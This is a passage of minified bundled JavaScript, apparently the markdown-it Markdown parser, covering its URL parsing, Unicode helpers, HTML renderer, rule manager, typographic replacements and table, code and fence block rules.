","\r","\n","\t"]),Yt=["'"].concat(Ot),_t=["%","/","?",";","#"].concat(Yt),ye=["/","?","#"],ce=/^[+a-z0-9A-Z_-]{0,63}$/,De=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,Ke={javascript:!0,"javascript:":!0},Te={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};x.prototype.parse=function(u,d){var v,m,_,k,E,w=u;if(w=w.trim(),!d&&1===u.split("#").length){var O=bt.exec(w);if(O)return this.pathname=O[1],O[2]&&(this.search=O[2]),this}var V=T.exec(w);if(V&&(_=(V=V[0]).toLowerCase(),this.protocol=V,w=w.substr(V.length)),(d||V||w.match(/^\/\/[^@\/]+@[^@\/]+/))&&(!(E="//"===w.substr(0,2))||V&&Ke[V]||(w=w.substr(2),this.slashes=!0)),!Ke[V]&&(E||V&&!Te[V])){var B,z,H=-1;for(v=0;v<ye.length;v++)-1!==(k=w.indexOf(ye[v]))&&(-1===H||k<H)&&(H=k);for(-1!==(z=-1===H?w.lastIndexOf("@"):w.lastIndexOf("@",H))&&(B=w.slice(0,z),w=w.slice(z+1),this.auth=B),H=-1,v=0;v<_t.length;v++)-1!==(k=w.indexOf(_t[v]))&&(-1===H||k<H)&&(H=k);-1===H&&(H=w.length),":"===w[H-1]&&H--;var nt=w.slice(0,H);w=w.slice(H),this.parseHost(nt),this.hostname=this.hostname||"";var K="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!K){var yt=this.hostname.split(/\./);for(v=0,m=yt.length;v<m;v++){var dt=yt[v];if(dt&&!dt.match(ce)){for(var St="",mt=0,At=dt.length;mt<At;mt++)dt.charCodeAt(mt)>127?St+="x":St+=dt[mt];if(!St.match(ce)){var Zt=yt.slice(0,v),wt=yt.slice(v+1),te=dt.match(De);te&&(Zt.push(te[1]),wt.unshift(te[2])),wt.length&&(w=wt.join(".")+w),this.hostname=Zt.join(".");break}}}}this.hostname.length>255&&(this.hostname=""),K&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}var We=w.indexOf("#");-1!==We&&(this.hash=w.substr(We),w=w.slice(0,We));var Ei=w.indexOf("?");return-1!==Ei&&(this.search=w.substr(Ei),w=w.slice(0,Ei)),w&&(this.pathname=w),Te[_]&&this.hostname&&!this.pathname&&(this.pathname=""),this},x.prototype.parseHost=function(u){var d=Q.exec(u);d&&(":"!==(d=d[0])&&(this.port=d.substr(1)),u=u.substr(0,u.length-d.length)),u&&(this.hostname=u)};var ae,qe={encode:W,decode:Y,format:function(u){var d="";return d+=u.protocol||"",d+=u.slashes?"//":"",d+=u.auth?u.auth+"@":"",u.hostname&&-1!==u.hostname.indexOf(":")?d+="["+u.hostname+"]":d+=u.hostname||"",d+=u.port?":"+u.port:"",d+=u.pathname||"",(d+=u.search||"")+(u.hash||"")},parse:function(u,d){if(u&&u instanceof x)return u;var v=new x;return v.parse(u,d),v}},Hr=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,fr=/[\0-\x1F\x7F-\x9F]/,Or=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/,Sr={Any:Hr,Cc:fr,Cf:/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/,P:X,Z:Or},Rt=(function(u,d){var v=Object.prototype.hasOwnProperty;function m(K,yt){return v.call(K,yt)}function _(K){return!(K>=55296&&K<=57343||K>=64976&&K<=65007||65535==(65535&K)||65534==(65535&K)||K>=0&&K<=8||11===K||K>=14&&K<=31||K>=127&&K<=159||K>1114111)}function k(K){if(K>65535){var yt=55296+((K-=65536)>>10);return String.fromCharCode(yt,56320+(1023&K))}return String.fromCharCode(K)}var E=/\\([!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~])/g,w=new RegExp(E.source+"|"+/&([a-z#][a-z0-9]{1,31});/gi.source,"gi"),O=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))/i,V=/[&<>"]/,B=/[&<>"]/g,z={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function H(K){return z[K]}var nt=/[.?*+^$[\]\\(){}|-]/g;d.lib={},d.lib.mdurl=qe,d.lib.ucmicro=Sr,d.assign=function(K){return Array.prototype.slice.call(arguments,1).forEach(function(yt){if(yt){if("object"!=typeof yt)throw new TypeError(yt+"must be object");Object.keys(yt).forEach(function(dt){K[dt]=yt[dt]})}}),K},d.isString=function(K){return"[object String]"===Object.prototype.toString.call(K)},d.has=m,d.unescapeMd=function(K){return K.indexOf("\\")<0?K:K.replace(E,"$1")},d.unescapeAll=function(K){return K.indexOf("\\")<0&&K.indexOf("&")<0?K:K.replace(w,function(yt,dt,St){return dt||(mt=yt,Zt=0,m(j,At=St)?j[At]:35===At.charCodeAt(0)&&O.test(At)&&_(Zt="x"===At[1].toLowerCase()?parseInt(At.slice(2),16):parseInt(At.slice(1),10))?k(Zt):mt);var mt,At,Zt})},d.isValidEntityCode=_,d.fromCodePoint=k,d.escapeHtml=function(K){return V.test(K)?K.replace(B,H):K},d.arrayReplaceAt=function(K,yt,dt){return[].concat(K.slice(0,yt),dt,K.slice(yt+1))},d.isSpace=function(K){switch(K){case 9:case 32:return!0}return!1},d.isWhiteSpace=function(K){if(K>=8192&&K<=8202)return!0;switch(K){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1},d.isMdAsciiPunct=function(K){switch(K){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}},d.isPunctChar=function(K){return X.test(K)},d.escapeRE=function(K){return K.replace(nt,"\\$&")},d.normalizeReference=function(K){return K=K.trim().replace(/\s+/g," "),"\u1e7e"==="\u1e9e".toLowerCase()&&(K=K.replace(/\u1e9e/g,"\xdf")),K.toLowerCase().toUpperCase()}}(ae={path:void 0,exports:{},require:function(u,d){return function(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}()}},ae.exports),ae.exports),Kr=Rt.unescapeAll,Rs=Rt.unescapeAll,js={parseLinkLabel:function(u,d,v){var m,_,k,E,w=-1,O=u.posMax,V=u.pos;for(u.pos=d+1,m=1;u.pos<O;){if(93===(k=u.src.charCodeAt(u.pos))&&0==--m){_=!0;break}if(E=u.pos,u.md.inline.skipToken(u),91===k)if(E===u.pos-1)m++;else if(v)return u.pos=V,-1}return _&&(w=u.pos),u.pos=V,w},parseLinkDestination:function(u,d,v){var m,_,k=d,E={ok:!1,pos:0,lines:0,str:""};if(60===u.charCodeAt(d)){for(d++;d<v;){if(10===(m=u.charCodeAt(d))||60===m)return E;if(62===m)return E.pos=d+1,E.str=Kr(u.slice(k+1,d)),E.ok=!0,E;92===m&&d+1<v?d+=2:d++}return E}for(_=0;d<v&&32!==(m=u.charCodeAt(d))&&!(m<32||127===m);)if(92===m&&d+1<v){if(32===u.charCodeAt(d+1))break;d+=2}else{if(40===m&&++_>32)return E;if(41===m){if(0===_)break;_--}d++}return k===d||0!==_||(E.str=Kr(u.slice(k,d)),E.lines=0,E.pos=d,E.ok=!0),E},parseLinkTitle:function(u,d,v){var m,_,k=0,E=d,w={ok:!1,pos:0,lines:0,str:""};if(d>=v||34!==(_=u.charCodeAt(d))&&39!==_&&40!==_)return w;for(d++,40===_&&(_=41);d<v;){if((m=u.charCodeAt(d))===_)return w.pos=d+1,w.lines=k,w.str=Rs(u.slice(E+1,d)),w.ok=!0,w;if(40===m&&41===_)return w;10===m?k++:92===m&&d+1<v&&(d++,10===u.charCodeAt(d)&&k++),d++}return w}},Ps=Rt.assign,ea=Rt.unescapeAll,Gr=Rt.escapeHtml,xe={};function je(){this.rules=Ps({},xe)}xe.code_inline=function(u,d,v,m,_){return"<code"+_.renderAttrs(u[d])+">"+Gr(u[d].content)+"</code>"},xe.code_block=function(u,d,v,m,_){return"<pre"+_.renderAttrs(u[d])+"><code>"+Gr(u[d].content)+"</code></pre>\n"},xe.fence=function(u,d,v,m,_){var k,E,w,O,B=u[d],z=B.info?ea(B.info).trim():"",H="",nt="";return z&&(H=(w=z.split(/(\s+)/g))[0],nt=w.slice(2).join("")),0===(k=v.highlight&&v.highlight(B.content,H,nt)||Gr(B.content)).indexOf("<pre")?k+"\n":z?(E=B.attrIndex("class"),O=B.attrs?B.attrs.slice():[],E<0?O.push(["class",v.langPrefix+H]):(O[E]=O[E].slice(),O[E][1]+=" "+v.langPrefix+H),"<pre><code"+_.renderAttrs({attrs:O})+">"+k+"</code></pre>\n"):"<pre><code"+_.renderAttrs(B)+">"+k+"</code></pre>\n"},xe.image=function(u,d,v,m,_){var k=u[d];return k.attrs[k.attrIndex("alt")][1]=_.renderInlineAsText(k.children,v,m),_.renderToken(u,d,v)},xe.hardbreak=function(u,d,v){return v.xhtmlOut?"<br />\n":"<br>\n"},xe.softbreak=function(u,d,v){return v.breaks?v.xhtmlOut?"<br />\n":"<br>\n":"\n"},xe.text=function(u,d){return Gr(u[d].content)},xe.html_block=function(u,d){return u[d].content},xe.html_inline=function(u,d){return u[d].content},je.prototype.renderAttrs=function(u){var d,v,m;if(!u.attrs)return"";for(m="",d=0,v=u.attrs.length;d<v;d++)m+=" "+Gr(u.attrs[d][0])+'="'+Gr(u.attrs[d][1])+'"';return m},je.prototype.renderToken=function(u,d,v){var m,_="",k=!1,E=u[d];return E.hidden?"":(E.block&&-1!==E.nesting&&d&&u[d-1].hidden&&(_+="\n"),_+=(-1===E.nesting?"</":"<")+E.tag,_+=this.renderAttrs(E),0===E.nesting&&v.xhtmlOut&&(_+=" /"),E.block&&(k=!0,1===E.nesting&&d+1<u.length&&("inline"===(m=u[d+1]).type||m.hidden||-1===m.nesting&&m.tag===E.tag)&&(k=!1)),_+=k?">\n":">")},je.prototype.renderInline=function(u,d,v){for(var m,_="",k=this.rules,E=0,w=u.length;E<w;E++)void 0!==k[m=u[E].type]?_+=k[m](u,E,d,v,this):_+=this.renderToken(u,E,d);return _},je.prototype.renderInlineAsText=function(u,d,v){for(var m="",_=0,k=u.length;_<k;_++)"text"===u[_].type?m+=u[_].content:"image"===u[_].type&&(m+=this.renderInlineAsText(u[_].children,d,v));return m},je.prototype.render=function(u,d,v){var m,_,k,E="",w=this.rules;for(m=0,_=u.length;m<_;m++)"inline"===(k=u[m].type)?E+=this.renderInline(u[m].children,d,v):E+=void 0!==w[k]?w[u[m].type](u,m,d,v,this):this.renderToken(u,m,d,v);return E};var Ge=je;function de(){this.__rules__=[],this.__cache__=null}de.prototype.__find__=function(u){for(var d=0;d<this.__rules__.length;d++)if(this.__rules__[d].name===u)return d;return-1},de.prototype.__compile__=function(){var u=this,d=[""];u.__rules__.forEach(function(v){v.enabled&&v.alt.forEach(function(m){d.indexOf(m)<0&&d.push(m)})}),u.__cache__={},d.forEach(function(v){u.__cache__[v]=[],u.__rules__.forEach(function(m){m.enabled&&(v&&m.alt.indexOf(v)<0||u.__cache__[v].push(m.fn))})})},de.prototype.at=function(u,d,v){var m=this.__find__(u),_=v||{};if(-1===m)throw new Error("Parser rule not found: "+u);this.__rules__[m].fn=d,this.__rules__[m].alt=_.alt||[],this.__cache__=null},de.prototype.before=function(u,d,v,m){var _=this.__find__(u),k=m||{};if(-1===_)throw new Error("Parser rule not found: "+u);this.__rules__.splice(_,0,{name:d,enabled:!0,fn:v,alt:k.alt||[]}),this.__cache__=null},de.prototype.after=function(u,d,v,m){var _=this.__find__(u),k=m||{};if(-1===_)throw new Error("Parser rule not found: "+u);this.__rules__.splice(_+1,0,{name:d,enabled:!0,fn:v,alt:k.alt||[]}),this.__cache__=null},de.prototype.push=function(u,d,v){this.__rules__.push({name:u,enabled:!0,fn:d,alt:(v||{}).alt||[]}),this.__cache__=null},de.prototype.enable=function(u,d){Array.isArray(u)||(u=[u]);var v=[];return u.forEach(function(m){var _=this.__find__(m);if(_<0){if(d)return;throw new Error("Rules manager: invalid rule name "+m)}this.__rules__[_].enabled=!0,v.push(m)},this),this.__cache__=null,v},de.prototype.enableOnly=function(u,d){Array.isArray(u)||(u=[u]),this.__rules__.forEach(function(v){v.enabled=!1}),this.enable(u,d)},de.prototype.disable=function(u,d){Array.isArray(u)||(u=[u]);var v=[];return u.forEach(function(m){var _=this.__find__(m);if(_<0){if(d)return;throw new Error("Rules manager: invalid rule name "+m)}this.__rules__[_].enabled=!1,v.push(m)},this),this.__cache__=null,v},de.prototype.getRules=function(u){return null===this.__cache__&&this.__compile__(),this.__cache__[u]||[]};var Le=de,kn=/\r\n?|\n/g,Ci=/\0/g,xn=Rt.arrayReplaceAt;function Qn(u){return/^<\/a\s*>/i.test(u)}var Wn=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,Ns=/\((c|tm|r|p)\)/i,ao=/\((c|tm|r|p)\)/gi,so={c:"\xa9",r:"\xae",p:"\xa7",tm:"\u2122"};function $n(u,d){return so[d.toLowerCase()]}function Tr(u){var d,v,m=0;for(d=u.length-1;d>=0;d--)"text"!==(v=u[d]).type||m||(v.content=v.content.replace(ao,$n)),"link_open"===v.type&&"auto"===v.info&&m--,"link_close"===v.type&&"auto"===v.info&&m++}function hn(u){var d,v,m=0;for(d=u.length-1;d>=0;d--)"text"!==(v=u[d]).type||m||Wn.test(v.content)&&(v.content=v.content.replace(/\+-/g,"\xb1").replace(/\.{2,}/g,"\u2026").replace(/([?!])\u2026/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---(?=[^-]|$)/gm,"$1\u2014").replace(/(^|\s)--(?=\s|$)/gm,"$1\u2013").replace(/(^|[^-\s])--(?=[^-\s]|$)/gm,"$1\u2013")),"link_open"===v.type&&"auto"===v.info&&m--,"link_close"===v.type&&"auto"===v.info&&m++}var Zr=Rt.isWhiteSpace,Lr=Rt.isPunctChar,co=Rt.isMdAsciiPunct,Ze=/['"]/,ki=/['"]/g;function An(u,d,v){return u.substr(0,d)+v+u.substr(d+1)}function Yn(u,d){var v,m,_,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt,wt,te;for(Zt=[],v=0;v<u.length;v++){for(m=u[v],O=u[v].level,mt=Zt.length-1;mt>=0&&!(Zt[mt].level<=O);mt--);if(Zt.length=mt+1,"text"===m.type){E=0,w=(_=m.content).length;t:for(;E<w&&(ki.lastIndex=E,k=ki.exec(_));){if(dt=St=!0,E=k.index+1,At="'"===k[0],B=32,k.index-1>=0)B=_.charCodeAt(k.index-1);else for(mt=v-1;mt>=0&&"softbreak"!==u[mt].type&&"hardbreak"!==u[mt].type;mt--)if(u[mt].content){B=u[mt].content.charCodeAt(u[mt].content.length-1);break}if(z=32,E<w)z=_.charCodeAt(E);else for(mt=v+1;mt<u.length&&"softbreak"!==u[mt].type&&"hardbreak"!==u[mt].type;mt++)if(u[mt].content){z=u[mt].content.charCodeAt(0);break}if(H=co(B)||Lr(String.fromCharCode(B)),nt=co(z)||Lr(String.fromCharCode(z)),K=Zr(B),(yt=Zr(z))?dt=!1:nt&&(K||H||(dt=!1)),K?St=!1:H&&(yt||nt||(St=!1)),34===z&&'"'===k[0]&&B>=48&&B<=57&&(St=dt=!1),dt&&St&&(dt=H,St=nt),dt||St){if(St)for(mt=Zt.length-1;mt>=0&&(V=Zt[mt],!(Zt[mt].level<O));mt--)if(V.single===At&&Zt[mt].level===O){V=Zt[mt],At?(wt=d.md.options.quotes[2],te=d.md.options.quotes[3]):(wt=d.md.options.quotes[0],te=d.md.options.quotes[1]),m.content=An(m.content,k.index,te),u[V.token].content=An(u[V.token].content,V.pos,wt),E+=te.length-1,V.token===v&&(E+=wt.length-1),w=(_=m.content).length,Zt.length=mt;continue t}dt?Zt.push({token:v,pos:k.index,single:At,level:O}):St&&At&&(m.content=An(m.content,k.index,"\u2019"))}else At&&(m.content=An(m.content,k.index,"\u2019"))}}}}function Qr(u,d,v){this.type=u,this.tag=d,this.attrs=null,this.map=null,this.nesting=v,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}Qr.prototype.attrIndex=function(u){var d,v,m;if(!this.attrs)return-1;for(v=0,m=(d=this.attrs).length;v<m;v++)if(d[v][0]===u)return v;return-1},Qr.prototype.attrPush=function(u){this.attrs?this.attrs.push(u):this.attrs=[u]},Qr.prototype.attrSet=function(u,d){var v=this.attrIndex(u),m=[u,d];v<0?this.attrPush(m):this.attrs[v]=m},Qr.prototype.attrGet=function(u){var d=this.attrIndex(u),v=null;return d>=0&&(v=this.attrs[d][1]),v},Qr.prototype.attrJoin=function(u,d){var v=this.attrIndex(u);v<0?this.attrPush([u,d]):this.attrs[v][1]=this.attrs[v][1]+" "+d};var Wr=Qr;function En(u,d,v){this.src=u,this.env=v,this.tokens=[],this.inlineMode=!1,this.md=d}En.prototype.Token=Wr;var xi=En,I=[["normalize",function(u){var d;d=(d=u.src.replace(kn,"\n")).replace(Ci,"\ufffd"),u.src=d}],["block",function(u){var d;u.inlineMode?((d=new u.Token("inline","",0)).content=u.src,d.map=[0,1],d.children=[],u.tokens.push(d)):u.md.block.parse(u.src,u.md,u.env,u.tokens)}],["inline",function(u){var d,v,m,_=u.tokens;for(v=0,m=_.length;v<m;v++)"inline"===(d=_[v]).type&&u.md.inline.parse(d.content,u.md,u.env,d.children)}],["linkify",function(u){var d,v,m,_,k,E,w,O,V,B,z,H,nt,yt,dt,St,At=u.tokens;if(u.md.options.linkify)for(v=0,m=At.length;v<m;v++)if("inline"===At[v].type&&u.md.linkify.pretest(At[v].content))for(nt=0,d=(_=At[v].children).length-1;d>=0;d--)if("link_close"!==(E=_[d]).type){if("html_inline"===E.type&&(/^<a[>\s]/i.test(E.content)&&nt>0&&nt--,Qn(E.content)&&nt++),!(nt>0)&&"text"===E.type&&u.md.linkify.test(E.content)){for(St=u.md.linkify.match(V=E.content),w=[],H=E.level,z=0,O=0;O<St.length;O++)yt=u.md.normalizeLink(St[O].url),u.md.validateLink(yt)&&(dt=St[O].text,dt=St[O].schema?"mailto:"!==St[O].schema||/^mailto:/i.test(dt)?u.md.normalizeLinkText(dt):u.md.normalizeLinkText("mailto:"+dt).replace(/^mailto:/,""):u.md.normalizeLinkText("http://"+dt).replace(/^http:\/\//,""),(B=St[O].index)>z&&((k=new u.Token("text","",0)).content=V.slice(z,B),k.level=H,w.push(k)),(k=new u.Token("link_open","a",1)).attrs=[["href",yt]],k.level=H++,k.markup="linkify",k.info="auto",w.push(k),(k=new u.Token("text","",0)).content=dt,k.level=H,w.push(k),(k=new u.Token("link_close","a",-1)).level=--H,k.markup="linkify",k.info="auto",w.push(k),z=St[O].lastIndex);z<V.length&&((k=new u.Token("text","",0)).content=V.slice(z),k.level=H,w.push(k)),At[v].children=_=xn(_,d,w)}}else for(d--;_[d].level!==E.level&&"link_open"!==_[d].type;)d--}],["replacements",function(u){var d;if(u.md.options.typographer)for(d=u.tokens.length-1;d>=0;d--)"inline"===u.tokens[d].type&&(Ns.test(u.tokens[d].content)&&Tr(u.tokens[d].children),Wn.test(u.tokens[d].content)&&hn(u.tokens[d].children))}],["smartquotes",function(u){var d;if(u.md.options.typographer)for(d=u.tokens.length-1;d>=0;d--)"inline"===u.tokens[d].type&&Ze.test(u.tokens[d].content)&&Yn(u.tokens[d].children,u)}]];function G(){this.ruler=new Le;for(var u=0;u<I.length;u++)this.ruler.push(I[u][0],I[u][1])}G.prototype.process=function(u){var d,v,m;for(d=0,v=(m=this.ruler.getRules("")).length;d<v;d++)m[d](u)},G.prototype.State=xi;var ft=G,M=Rt.isSpace;function N(u,d){var v=u.bMarks[d]+u.tShift[d];return u.src.substr(v,u.eMarks[d]-v)}function J(u){var d,v=[],m=0,_=u.length,k=!1,E=0,w="";for(d=u.charCodeAt(m);m<_;)124===d&&(k?(w+=u.substring(E,m-1),E=m):(v.push(w+u.substring(E,m)),w="",E=m+1)),k=92===d,m++,d=u.charCodeAt(m);return v.push(w+u.substring(E)),v}var at=Rt.isSpace,Mt=Rt.isSpace,xt=Rt.isSpace;function Vt(u,d){var v,m,_,k;return m=u.bMarks[d]+u.tShift[d],_=u.eMarks[d],42!==(v=u.src.charCodeAt(m++))&&45!==v&&43!==v||m<_&&(k=u.src.charCodeAt(m),!xt(k))?-1:m}function pe(u,d){var v,m=u.bMarks[d]+u.tShift[d],_=m,k=u.eMarks[d];if(_+1>=k||(v=u.src.charCodeAt(_++))<48||v>57)return-1;for(;;){if(_>=k)return-1;if(!((v=u.src.charCodeAt(_++))>=48&&v<=57)){if(41===v||46===v)break;return-1}if(_-m>=10)return-1}return _<k&&(v=u.src.charCodeAt(_),!xt(v))?-1:_}var ir=Rt.normalizeReference,le=Rt.isSpace,vt=Rt.isSpace,Lt="<[A-Za-z][A-Za-z0-9\\-]*(?:\\s+[a-zA-Z_:][a-zA-Z0-9:._-]*(?:\\s*=\\s*(?:[^\"'=<>`\\x00-\\x20]+|'[^']*'|\"[^\"]*\"))?)*\\s*\\/?>",$t="<\\/[A-Za-z][A-Za-z0-9\\-]*\\s*>",Xt={HTML_TAG_RE:new RegExp("^(?:"+Lt+"|"+$t+"|\x3c!----\x3e|\x3c!--(?:-?[^>-])(?:-?[^-])*--\x3e|<[?][\\s\\S]*?[?]>|<![A-Z]+\\s+[^>]*>|<!\\[CDATA\\[[\\s\\S]*?\\]\\]>)"),HTML_OPEN_CLOSE_TAG_RE:new RegExp("^(?:"+Lt+"|"+$t+")")},Qe=Xt.HTML_OPEN_CLOSE_TAG_RE,Ft=[[/^<(script|pre|style)(?=(\s|>|$))/i,/<\/(script|pre|style)>/i,!0],[/^<!--/,/-->/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[new RegExp("^</?("+["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","section","source","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"].join("|")+")(?=(\\s|/?>|$))","i"),/^$/,!0],[new RegExp(Qe.source+"\\s*$"),/^$/,!1]],we=Rt.isSpace;function ne(u,d,v,m){var _,k,E,w,O,V,B,z;for(this.src=u,this.md=d,this.env=v,this.tokens=m,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.listIndent=-1,this.parentType="root",this.level=0,this.result="",z=!1,E=w=V=B=0,O=(k=this.src).length;w<O;w++){if(_=k.charCodeAt(w),!z){if(we(_)){V++,9===_?B+=4-B%4:B++;continue}z=!0}10!==_&&w!==O-1||(10!==_&&w++,this.bMarks.push(E),this.eMarks.push(w),this.tShift.push(V),this.sCount.push(B),this.bsCount.push(0),z=!1,V=0,B=0,E=w+1)}this.bMarks.push(k.length),this.eMarks.push(k.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}ne.prototype.push=function(u,d,v){var m=new Wr(u,d,v);return m.block=!0,v<0&&this.level--,m.level=this.level,v>0&&this.level++,this.tokens.push(m),m},ne.prototype.isEmpty=function(u){return this.bMarks[u]+this.tShift[u]>=this.eMarks[u]},ne.prototype.skipEmptyLines=function(u){for(var d=this.lineMax;u<d&&!(this.bMarks[u]+this.tShift[u]<this.eMarks[u]);u++);return u},ne.prototype.skipSpaces=function(u){for(var d,v=this.src.length;u<v&&(d=this.src.charCodeAt(u),we(d));u++);return u},ne.prototype.skipSpacesBack=function(u,d){if(u<=d)return u;for(;u>d;)if(!we(this.src.charCodeAt(--u)))return u+1;return u},ne.prototype.skipChars=function(u,d){for(var v=this.src.length;u<v&&this.src.charCodeAt(u)===d;u++);return u},ne.prototype.skipCharsBack=function(u,d,v){if(u<=v)return u;for(;u>v;)if(d!==this.src.charCodeAt(--u))return u+1;return u},ne.prototype.getLines=function(u,d,v,m){var _,k,E,w,O,V,B,z=u;if(u>=d)return"";for(V=new Array(d-u),_=0;z<d;z++,_++){for(k=0,B=w=this.bMarks[z],O=z+1<d||m?this.eMarks[z]+1:this.eMarks[z];w<O&&k<v;){if(E=this.src.charCodeAt(w),we(E))9===E?k+=4-(k+this.bsCount[z])%4:k++;else{if(!(w-B<this.tShift[z]))break;k++}w++}V[_]=k>v?new Array(k-v+1).join(" ")+this.src.slice(w,O):this.src.slice(w,O)}return V.join("")},ne.prototype.Token=Wr;var Jn=ne,Xn=[["table",function(u,d,v,m){var _,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At;if(d+2>v||u.sCount[V=d+1]<u.blkIndent||u.sCount[V]-u.blkIndent>=4||(E=u.bMarks[V]+u.tShift[V])>=u.eMarks[V]||124!==(_=u.src.charCodeAt(E++))&&45!==_&&58!==_)return!1;for(;E<u.eMarks[V];){if(124!==(_=u.src.charCodeAt(E))&&45!==_&&58!==_&&!M(_))return!1;E++}for(B=(k=N(u,d+1)).split("|"),nt=[],w=0;w<B.length;w++){if(!(K=B[w].trim())){if(0===w||w===B.length-1)continue;return!1}if(!/^:?-+:?$/.test(K))return!1;58===K.charCodeAt(K.length-1)?nt.push(58===K.charCodeAt(0)?"center":"right"):58===K.charCodeAt(0)?nt.push("left"):nt.push("")}if(-1===(k=N(u,d).trim()).indexOf("|")||u.sCount[d]-u.blkIndent>=4||((B=J(k)).length&&""===B[0]&&B.shift(),B.length&&""===B[B.length-1]&&B.pop(),0===(z=B.length)||z!==nt.length))return!1;if(m)return!0;for(St=u.parentType,u.parentType="table",At=u.md.block.ruler.getRules("blockquote"),(H=u.push("table_open","table",1)).map=yt=[d,0],(H=u.push("thead_open","thead",1)).map=[d,d+1],(H=u.push("tr_open","tr",1)).map=[d,d+1],w=0;w<B.length;w++)H=u.push("th_open","th",1),nt[w]&&(H.attrs=[["style","text-align:"+nt[w]]]),(H=u.push("inline","",0)).content=B[w].trim(),H.children=[],H=u.push("th_close","th",-1);for(H=u.push("tr_close","tr",-1),H=u.push("thead_close","thead",-1),V=d+2;V<v&&!(u.sCount[V]<u.blkIndent);V++){for(mt=!1,w=0,O=At.length;w<O;w++)if(At[w](u,V,v,!0)){mt=!0;break}if(mt||!(k=N(u,V).trim())||u.sCount[V]-u.blkIndent>=4)break;for((B=J(k)).length&&""===B[0]&&B.shift(),B.length&&""===B[B.length-1]&&B.pop(),V===d+2&&((H=u.push("tbody_open","tbody",1)).map=dt=[d+2,0]),(H=u.push("tr_open","tr",1)).map=[V,V+1],w=0;w<z;w++)H=u.push("td_open","td",1),nt[w]&&(H.attrs=[["style","text-align:"+nt[w]]]),(H=u.push("inline","",0)).content=B[w]?B[w].trim():"",H.children=[],H=u.push("td_close","td",-1);H=u.push("tr_close","tr",-1)}return dt&&(H=u.push("tbody_close","tbody",-1),dt[1]=V),H=u.push("table_close","table",-1),yt[1]=V,u.parentType=St,u.line=V,!0},["paragraph","reference"]],["code",function(u,d,v){var m,_,k;if(u.sCount[d]-u.blkIndent<4)return!1;for(_=m=d+1;m<v;)if(u.isEmpty(m))m++;else{if(!(u.sCount[m]-u.blkIndent>=4))break;_=++m}return u.line=_,(k=u.push("code_block","code",0)).content=u.getLines(d,_,4+u.blkIndent,!0),k.map=[d,u.line],!0}],["fence",function(u,d,v,m){var _,k,E,w,O,V,B,z=!1,H=u.bMarks[d]+u.tShift[d],nt=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||H+3>nt||126!==(_=u.src.charCodeAt(H))&&96!==_||(O=H,(k=(H=u.skipChars(H,_))-O)<3)||(B=u.src.slice(O,H),E=u.src.slice(H,nt),96===_&&E.indexOf(String.fromCharCode(_))>=0))return!1;if(m)return!0;for(w=d;!(++w>=v||(H=O=u.bMarks[w]+u.tShift[w],nt=u.eMarks[w],H<nt&&u.sCount[w]<u.blkIndent));)if(u.src.charCodeAt(H)===_&&!(u.sCount[w]-u.blkIndent>=4||(H=u.skipChars(H,_))-O<k||(H=u.skipSpaces(H))<nt)){z=!0;break}return k=u.sCount[d],u.line=w+(z?1:0),(V=u.push("fence","code",0)).info=E,V.content=u.getLines(d+1,w,k,!0),V.markup=B,V.map=[d,u.line],!0},["paragraph","reference","blockquote","list"]],["blockquote",function(u,d,v,m){var 